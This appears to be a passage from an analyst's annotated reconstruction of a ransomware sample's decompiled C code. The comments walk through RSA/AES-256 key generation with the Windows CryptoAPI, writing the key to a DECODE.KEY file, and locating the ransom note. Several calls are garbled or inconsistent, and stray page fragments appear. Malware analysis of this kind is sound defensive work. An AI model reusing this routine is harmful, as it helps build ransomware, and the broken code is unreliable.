deletes the current context */ if (CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_VERIFYCONTEXT) == 0) CryptAcquireContextA(&phProv, 0, “Microsoft Enhanced Cryptographic Provider v1.0”, PROV_RSA_FULL, CRYPT_VERIFYCONTEXT); /* if we can’t get the default context successfully, then use the hardcoded one above */ CryptImportKey(phProv, pbData, 0x114, 0 0, &phKey); /* length is 276 bytes / 2208 bits */ CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_AES, CRYPT_VERIFYCONTEXT); /* AES */ CryptGenKey(hProv, CALG_AES_256, CRYPT_EXPORTABLE, phKey); /* AES 256 */ pdwDataLen = 0x2c; CryptExportKey(phKey, 0, CRYPT_NEWKEYSET, 0, lpString2, &pdwDatalen); /* new key set */ pdwDataLen = 0x2c; /* seems redundant */ CryptEncrypt(phKey, 0, CRYPT_EXPORTABLE, 0, lpString2, &pdwDataLen, CRYPT_SF); /* looks like we’re hashing/encrypting the data that was in lpString2, which was the original file path, * and then this becomes the key as we see later. But does the key blob replace what’s already there? */ CryptDestroyKey(phKey); CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_DELETEKEYSET); /* delete the key set */ phProv = CreateFileA(“c:\\Windows\DECODE.KEY”, GENERIC_READ_WRITE, 0, 0, OPEN_ALWAYS, 0, 0); /* open this file, creates it if it doesn’t exist */ SetFilePointer(phProv, 0, 0, FILE_END) /* end of file position */ WriteFile(phProv, lpString2, 0x100, &NumberofBytesWritten, 0); /* write the key into that DECODE.KEY file */ CloseHandle(phProv); /************************************************************* * Basically at this point, we created a key with RSA/AES256 * * combo, used the original path data as part of this also (I * * think) to generate the key, then wrote it out to this file * * DECODE.KEY. * *************************************************************/ lpMultiByteStr = lpString2+0x400; GENERIC__Base64(lpString2, lpString2+0x400, 0x100); /* this looks like a generic base64 encoding subroutine using a standard base64 index for files */ RtlMoveMemory(0x40407C, lpMultiByteStr+0x10, 0xa); /* that hex address point to an array containing the ransom note */ MultiByteToWideChar(0x3, 0, lpMultiByteStr, -1, WideCharStr, 0xa); /* convert ransomnote to wide */ RegOpenKeyExA(HKEY_LOCAL_MACHINE,
4/8